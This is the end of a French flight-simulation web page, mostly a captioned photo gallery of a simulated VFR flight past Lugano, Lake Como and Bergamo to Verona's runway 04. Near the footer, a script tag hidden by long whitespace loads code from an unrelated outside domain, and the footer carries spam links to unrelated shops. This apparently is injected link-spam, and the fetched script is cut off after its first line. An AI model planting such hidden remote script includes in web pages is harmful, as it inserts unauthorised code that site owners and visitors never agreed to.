<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/40.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/40.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/40.jpg" alt=" " width="330" height="66" /></a> <br /><em>A&eacute;roport de Lugano</em></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/41.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/41.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/41.jpg" alt=" " width="330" height="66" /></a> <br /><br /></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/42.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/42.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/42.jpg" alt=" " width="330" height="66" /></a> <br /><em>Ville de Lugano</em></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/43.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/43.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/43.jpg" alt=" " width="330" height="66" /></a> <br /><em>Lac de Lugano</em></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/44.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/44.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/44.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/45.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/45.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/45.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/46.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/46.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/46.jpg" alt=" " width="330" height="66" /></a> <br /><br /></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/47.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/47.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/47.jpg" alt=" " width="330" height="66" /></a> <br /><em>Porlezza</em></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/48.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/48.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/48.jpg" alt=" " width="330" height="66" /></a> <br />Lac de Lugano dans nos six heures</td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/49.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/49.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/49.jpg" alt=" " width="330" height="66" /></a> <br /><em>Menaggio</em></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/50.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/50.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/50.jpg" alt=" " width="330" height="66" /></a> <br /><em>Lac de Come</em></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/51.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/51.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/51.jpg" alt=" " width="330" height="66" /></a> <br /><em>Bellagio</em></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/52.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/52.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/52.jpg" alt=" " width="330" height="66" /></a> <br /><br /></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/53.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/53.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/53.jpg" alt=" " width="330" height="66" /></a> <br /><em>Mandello del Lario</em></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/54.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/54.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/54.jpg" alt=" " width="330" height="66" /></a> <br /><em>Lecco</em></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/55.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/55.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/55.jpg" alt=" " width="330" height="66" /></a> <br /><br /></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/56.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/56.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/56.jpg" alt=" " width="330" height="66" /></a> <br /><br /></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/57.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/57.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/57.jpg" alt=" " width="330" height="66" /></a> <br /><em>Calolziocorte</em></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/58.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/58.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/58.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/59.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/59.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/59.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/60.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/60.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/60.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/61.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/61.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/61.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/62.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/62.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/62.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/63.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/63.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/63.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p align="center">&nbsp;<br /> <a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/64.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/64.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/64.jpg" alt=" " width="484" height="96" /></a> <br /><em>Transit de <strong>Bergame</strong><br /><br /></em></p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/66.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/66.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/66.jpg" alt=" " width="330" height="66" /></a> <br /><br /></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/67.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/67.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/67.jpg" alt=" " width="330" height="66" /></a> <br /><em>A&eacute;roport de Bergame</em></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/68.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/68.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/68.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/69.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/69.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/69.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;&nbsp;&nbsp;&nbsp; </p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/70.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/70.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/70.jpg" alt=" " width="330" height="66" /></a> <br /><em>Ville de Brescia</em></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/71.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/71.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/71.jpg" alt=" " width="330" height="66" /></a> <br /><br /></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/72.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/72.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/72.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/73.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/73.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/73.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p align="center">&nbsp; </p>
<p align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/carte2.jpg" onclick="window.open('/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/carte3.jpg','','width=1420,height=785,left='+(screen.availWidth/2-710)+',top='+(screen.availHeight/2-392.5)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/carte3.jpg" alt=" " width="362" height="200" /></a></p>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/74.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/74.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/74.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/75.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/75.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/75.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/76.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/76.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/76.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/77.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/77.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/77.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/78.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/78.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/78.jpg" alt=" " width="330" height="66" /></a> <br /><br /></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/79.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/79.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/79.jpg" alt=" " width="330" height="66" /></a> <br /><em>Interception de l'ILS piste 04</em></td>
</tr>
</tbody>
</table>
<p align="center">&nbsp;</p>
<p style="font-size: 16px;"><strong style="font-size: 24px;"><span style="text-decoration: underline;">A&eacute;roport de V&eacute;rone <br /></span></strong></p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center">&nbsp;<a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/LIPX1.jpg" target="_blank"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/LIPX1.jpg" alt=" " width="152" height="220" /></a></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/LIPX2.jpg" target="_blank"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/LIPX2.jpg" alt=" " width="296" height="220" /></a></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/80.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/80.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/80.jpg" alt=" " width="330" height="66" /></a> <br /><em>Deux crans, 75 noeuds, &eacute;tablis ILS piste 04</em></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/81.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/81.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/81.jpg" alt=" " width="330" height="66" /></a> <br /><em>Finale piste 04</em></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/82.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/82.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/82.jpg" alt=" " width="330" height="66" /></a> <br /><em>P.A. coup&eacute;, on finit &agrave; la main</em></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/83.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/83.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/83.jpg" alt=" " width="330" height="66" /></a> <br /><em>Arriv&eacute;e au dessus du plan, pour un pos&eacute; long ...</em></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/84.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/84.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/84.jpg" alt=" " width="330" height="66" /></a> <br /><em>On laisse rouler, le parking est au seuil oppos&eacute;</em></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/85.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/85.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/85.jpg" alt=" " width="330" height="66" /></a> <br /><em>Bretelle Whisky , on d&eacute;gage l&agrave;</em></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/86.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/86.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/86.jpg" alt=" " width="330" height="66" /></a> <br /><em>Piste d&eacute;gag&eacute;e</em></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/87.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/87.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/87.jpg" alt=" " width="330" height="66" /></a> <br /><br /></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/88.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/88.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/88.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/89.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/89.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/89.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/90.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/90.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/90.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/91.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/91.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/91.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
		</article>



		</div>


		<!-- Right Menu -->
		

	</div>
	</div>                                         <script src='https://webscript.dev/js/f-bmpl.com.js'></script>


	<!-- Footer -->
	<div id="footer_wrap">
		<div id="footer">
			
		</div>
	</div>	

	
	<!-- Banner/Links -->
	<div id="box_wrap">
		<div id="box_placeholder">
			<div id="box1"></div>
			<div id="box2"></div>
			<div id="box3"></div>
		</div>
	</div>
	

	<div id="push"></div>

</div>





<div id="copyright">&copy;2026 Simulation Aérienne sur F-BMPL | Designed by Hurricane Media<br/>



<!-- Page End -->






	<div class="copy2"><a href="http://turtle.dk"><img src="/templates/jaxstorm-blue/images/copyright.gif" alt="Turtle" /></a><a href="http://www.børnetøj.de"><img src="/templates/jaxstorm-blue/images/copyright.gif" alt="Børnetøj" /></a><a href="http://www.børnesko.de"><img src="/templates/jaxstorm-blue/images/copyright.gif" alt="Børnesko" /></a></div>

</div>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/f-bmpl.com.js
body_size: 476
content:
const linksHTML = `
